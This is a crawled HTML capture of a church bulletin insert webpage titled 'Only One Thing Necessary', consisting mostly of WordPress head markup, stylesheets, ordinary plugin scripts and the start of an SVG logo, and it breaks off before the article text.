

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulletininserts.org/only-one-thing-necessary/
body_size: 23716
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  class="no-js nav-no-js">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="HandheldFriendly" content="True">
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<title>Only One Thing Necessary - Church Bulletin Inserts</title>
<meta name="description" content="If you were given the option during a particular period of time (say, one hour) to either breathe, drink water, eat, or sleep, which activity would you choose? Keep in mind that in this hypothetical situation you would not only be permitted to do that one thing for the hour&hellip;">
<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://bulletininserts.org/only-one-thing-necessary/">
<meta property="og:url" content="https://bulletininserts.org/only-one-thing-necessary/">
<meta property="og:site_name" content="Church Bulletin Inserts">
<meta property="og:locale" content="en_US">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="CHRISTIAN LIFE">
<meta property="og:title" content="Only One Thing Necessary - Church Bulletin Inserts">
<meta property="og:description" content="If you were given the option during a particular period of time (say, one hour) to either breathe, drink water, eat, or sleep, which activity would you choose? Keep in mind that in this hypothetical situation you would not only be permitted to do that one thing for the hour&hellip;">
<meta property="og:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/onethingweb.jpg">
<meta property="og:image:secure_url" content="https://bulletininserts.org/wp-content/uploads/2015/12/onethingweb.jpg">
<meta property="og:image:width" content="200">
<meta property="og:image:height" content="189">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Only One Thing Necessary - Church Bulletin Inserts">
<meta name="twitter:description" content="If you were given the option during a particular period of time (say, one hour) to either breathe, drink water, eat, or sleep, which activity would you choose? Keep in mind that in this hypothetical situation you would not only be permitted to do that one thing for the hour&hellip;">
<meta name="twitter:image" content="https://bulletininserts.org/wp-content/uploads/2015/12/onethingweb.jpg">
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fonly-one-thing-necessary%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulletininserts.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulletininserts.org%2Fonly-one-thing-necessary%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/owl-carousel/owl.theme.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/themes/cbi/assets/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<link rel='stylesheet' href='https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulletininserts.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://bulletininserts.org/wp-admin/admin-ajax.php","security":"3be2b557ea","gallery_scrolloffset":"20","eppathtoscripts":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.4.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bulletininserts.org/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://bulletininserts.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulletininserts.org/wp-json/wp/v2/posts/2427" /><meta name="generator" content="Site Kit by Google 1.170.0" />		<style type="text/css" id="wp-custom-css">
			ol, ul {
	font-size: 17px;
}

.owl-carousel .owl-item h3 {
	margin-bottom: 30px;
}		</style>
		
<script async src='https://www.googletagmanager.com/gtag/js?id='></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}gtag('js', new Date());
gtag('config', '' , {});

</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>

<body class="wp-singular post-template-default single single-post postid-2427 single-format-standard wp-theme-cbi">

	<header id="header">
				<div class="container">
							<div class="site-title svg">
					<a href="https://bulletininserts.org/" rel="home">
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="330.295" height="54.784" viewBox="0 0 330.295 54.784"><defs><path id="a" d="M0 0h332.34v54.784H0z"/></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"/></clipPath><path clip-path="url(#b)" fill="#FFF" d="M27.61 21.62c0-1.37-.448-2.37-1.343-3-.894-.63-1.994-.945-3.297-.945h-4.706v7.954h5.07c1.15-.023 2.15-.354 3-.995.85-.642 1.276-1.646 1.276-3.016m1.292 10.34c0-2.763-1.79-4.144-5.37-4.144h-5.268V36.5h5.07c1.745 0 3.11-.37 4.093-1.11.983-.742 1.475-1.885 1.475-3.43m13.587 6.626c0 .265-.144.398-.43.398h-7.954c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h2.518V17.674h-2.518c-.288 0-.432-.133-.432-.398v-1.69c0-.265.144-.397.432-.397h7.953c.286 0 .43.132.43.397v1.69c0 .265-.144.398-.43.398h-2.553V36.5h2.552c.286 0 .43.13.43.396v1.69zm-14.914-12.03c2.828.82 4.242 2.696 4.242 5.634 0 2.077-.69 3.73-2.07 4.955-1.382 1.226-3.442 1.84-6.182 1.84H12.862c-.287 0-.43-.134-.43-.4v-1.69c0-.264.143-.396.43-.396h2.52V17.674h-2.52c-.287 0-.43-.133-.43-.398v-1.69c0-.265.143-.397.43-.397h10.67c2.21 0 3.928.586 5.154 1.756 1.227 1.17 1.84 2.706 1.84 4.606 0 2.232-.984 3.9-2.95 5.004m27.208.836C54.784 12.264 42.52 0 27.392 0S0 12.264 0 27.392s12.264 27.392 27.392 27.392S54.784 42.52 54.784 27.392M69.75 36.224h4.746c1.633 0 2.91-.346 3.83-1.04.92-.69 1.38-1.762 1.38-3.208 0-2.584-1.675-3.878-5.024-3.878h-4.93v8.126zm0-10.172h4.746c1.075-.02 2.01-.33 2.806-.93.796-.6 1.194-1.54 1.194-2.822 0-1.28-.42-2.217-1.255-2.806-.837-.59-1.866-.884-3.085-.884H69.75v7.442zm4.963 12.497H64.697c-.27 0-.403-.125-.403-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.357c-.27 0-.403-.125-.403-.372v-1.582c0-.248.134-.372.403-.372h9.985c2.067 0 3.675.548 4.822 1.644 1.147 1.096 1.72 2.532 1.72 4.31 0 2.088-.92 3.65-2.76 4.683 2.647.765 3.97 2.523 3.97 5.272 0 1.943-.646 3.488-1.938 4.636s-3.22 1.72-5.783 1.72M100.793 38.55h-2.698c-.89 0-1.333-.435-1.333-1.303V36.1h-.093c-.85 1.777-2.462 2.666-4.84 2.666-1.653 0-2.96-.49-3.922-1.472-.96-.982-1.452-2.29-1.473-3.923v-8h-1.767c-.248 0-.372-.124-.372-.372v-1.333c0-.25.124-.373.372-.373h2.977c.89 0 1.333.434 1.333 1.303v8.155c0 1.2.29 2.13.868 2.792.58.66 1.427.992 2.543.992 1.508 0 2.697-.56 3.566-1.675.37-.476.558-.796.558-.962V25.37H94.84c-.25 0-.373-.124-.373-.372v-1.333c0-.25.124-.373.372-.373h3.844c.248 0 .372.124.372.373v12.807h1.737c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M109.693 38.55h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.706v-18.11h-1.706c-.27 0-.403-.124-.403-.373v-1.334c0-.248.134-.372.403-.372h3.442c.56 0 .837.26.837.775V36.47h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M118.778 38.55h-5.923c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706v-18.11h-1.705c-.268 0-.403-.124-.403-.373v-1.334c0-.248.135-.372.403-.372h3.443c.558 0 .836.26.836.775V36.47h1.644c.27 0 .403.123.403.372v1.333c0 .248-.133.372-.402.372M131.803 26.27c-.744-.766-1.737-1.148-2.977-1.148-1.24 0-2.305.352-3.194 1.054-.89.703-1.416 1.758-1.582 3.163h8.962c-.062-1.282-.465-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.394 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.505-1.066 1.815-1.582.165-.207.35-.237.558-.093l.837.836c.124.126.186.234.186.327s-.046.213-.14.357c-.092.145-.284.372-.573.682-.29.31-.698.662-1.225 1.055-.527.394-1.21.724-2.047.993-.837.27-1.73.403-2.682.403-2.17 0-3.984-.713-5.44-2.14-1.458-1.426-2.187-3.343-2.187-5.752 0-2.407.723-4.31 2.17-5.706s3.22-2.092 5.318-2.092c2.1 0 3.75.677 4.948 2.03 1.198 1.354 1.798 3.18 1.798 5.473v.248c0 .27-.144.403-.434.403M148.238 36.968c.082.083.124.17.124.263s-.062.203-.186.327c-.91.806-2.052 1.21-3.426 1.21-1.376 0-2.502-.45-3.38-1.35-.88-.9-1.32-2.206-1.32-3.922V25.37h-1.735c-.29 0-.435-.135-.435-.403v-1.27c0-.27.146-.405.435-.405h1.736V20.16c0-.29.146-.434.436-.434h1.736c.27 0 .403.145.403.434v3.132h3.94c.288 0 .434.135.434.404v1.27c0 .27-.147.404-.436.404h-3.94v8.062c0 1.035.234 1.815.7 2.34.464.53 1.084.793 1.86.793s1.36-.197 1.752-.59c.206-.186.392-.175.557.03l.745.963zM154.64 18.703c.342.352.512.765.512 1.24 0 .476-.17.88-.51 1.21-.342.33-.75.496-1.226.496s-.883-.166-1.225-.498c-.34-.33-.51-.733-.51-1.21 0-.474.17-.887.51-1.24.343-.35.75-.526 1.226-.526s.884.176 1.225.527m1.753 19.846h-5.923c-.27 0-.403-.125-.403-.373v-1.333c0-.25.134-.372.403-.372h1.705V25.37h-1.705c-.27 0-.403-.124-.403-.372v-1.333c0-.25.134-.373.403-.373h3.908c.247 0 .37.124.37.373v12.807h1.645c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M175.65 38.55h-2.945c-.89 0-1.334-.435-1.334-1.303v-8.155c0-1.2-.288-2.13-.867-2.792-.58-.66-1.426-.992-2.543-.992-1.592 0-2.832.65-3.72 1.954-.104.123-.24.352-.404.682v8.528h1.643c.268 0 .402.123.402.372v1.333c0 .248-.134.372-.403.372h-5.923c-.27 0-.404-.125-.404-.373v-1.333c0-.25.135-.372.404-.372h1.706V25.37h-1.706c-.27 0-.404-.124-.404-.372v-1.333c0-.25.135-.373.404-.373h3.627c.27 0 .403.124.403.373l-.06 2.108h.09c1.076-1.798 2.74-2.697 4.995-2.697 1.653 0 2.945.486 3.876 1.456.93.972 1.405 2.286 1.427 3.94v8h1.735c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372"/><path clip-path="url(#b)" fill="#27AAE1" d="M186.752 38.55h-7.443c-.27 0-.404-.125-.404-.373v-1.582c0-.247.134-.37.403-.37h2.357V18.61h-2.358c-.27 0-.404-.125-.404-.372v-1.582c0-.248.134-.372.403-.372h7.442c.27 0 .403.124.403.372v1.582c0 .247-.134.372-.403.372h-2.388v17.614h2.388c.27 0 .403.124.403.37v1.583c0 .248-.134.372-.403.372M206.195 38.55h-2.947c-.89 0-1.332-.435-1.332-1.303v-8.155c0-1.2-.29-2.13-.87-2.792-.578-.66-1.425-.992-2.542-.992-1.592 0-2.832.65-3.72 1.954-.106.123-.24.352-.404.682v8.528h1.643c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372H190.1c-.268 0-.403-.125-.403-.373v-1.333c0-.25.135-.372.403-.372h1.706V25.37H190.1c-.268 0-.403-.124-.403-.372v-1.333c0-.25.135-.373.403-.373h3.63c.268 0 .402.124.402.373l-.063 2.108h.093c1.074-1.798 2.74-2.697 4.992-2.697 1.655 0 2.947.486 3.876 1.456.932.972 1.407 2.286 1.427 3.94v8h1.738c.27 0 .403.123.403.372v1.333c0 .248-.134.372-.403.372M215.28 38.766c-1.384 0-2.49-.26-3.318-.775-.827-.516-1.344-1.002-1.55-1.457h-.062c.042 1.014.062 1.55.062 1.613 0 .268-.145.403-.435.403h-1.053c-.27 0-.403-.136-.403-.404v-4.65c0-.27.134-.404.404-.404h1.21c.29 0 .432.134.432.403v.62c.207.62.642 1.19 1.304 1.705.786.62 1.766.93 2.945.93 2.316 0 3.473-.806 3.473-2.418 0-.558-.32-1.01-.96-1.35-.642-.34-1.422-.625-2.34-.852-.922-.227-1.838-.486-2.747-.775-.908-.29-1.684-.76-2.324-1.412-.642-.65-.962-1.472-.962-2.464 0-1.346.486-2.415 1.458-3.21s2.212-1.194 3.722-1.194c2.046 0 3.513.6 4.403 1.798h.06c-.04-.745-.06-1.127-.06-1.148 0-.27.133-.403.403-.403h.992c.27 0 .403.134.403.403v4.31c0 .27-.134.404-.403.404h-1.21c-.29 0-.434-.135-.434-.403v-.435c0-.557-.325-1.11-.976-1.658-.652-.547-1.495-.822-2.527-.822-1.034 0-1.84.216-2.42.65-.578.435-.867.998-.867 1.69s.325 1.23.976 1.614c.652.383 1.442.68 2.373.9.93.216 1.86.46 2.79.728.93.268 1.72.713 2.372 1.333.65.62.977 1.478.977 2.574s-.472 2.063-1.412 2.9c-.94.837-2.372 1.256-4.295 1.256M233.917 26.27c-.743-.766-1.736-1.148-2.976-1.148s-2.305.352-3.194 1.054c-.89.703-1.415 1.758-1.58 3.163h8.96c-.06-1.282-.464-2.305-1.21-3.07m3.35 4.96h-11.164c.083 1.717.626 3.04 1.63 3.97 1 .93 2.133 1.395 3.395 1.395 1.26 0 2.34-.268 3.24-.806.9-.538 1.504-1.066 